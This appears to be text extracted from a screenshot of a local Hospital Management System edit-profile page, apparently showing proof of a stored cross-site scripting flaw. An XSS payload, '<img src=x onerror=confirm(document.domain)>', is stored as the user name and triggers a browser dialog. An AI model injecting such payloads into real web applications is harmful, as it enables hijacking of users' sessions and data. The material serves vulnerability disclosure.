 http://localhost/HospitalManagementSystem/hospital/hms/edit-profile.php
110%
HMS
Hospital Management System
MAIN NAVIGATION
User / Edit Profile
Dashboard
USER | EDIT PROFILE
Book Appointment
Appointment History
Medical History
Your Profile upd
localhost
localhost
OK Cancel
Edit Profile
<img src=x onerror=confirm(document.domain)>'s Profile
Profile Reg. Date: 2016-12-30 11:04:39
Profile Last Updation Date: 2025-08-23 19:50:56
User Name
<img src=x onerror=confirm(document.domain)>
Read localhost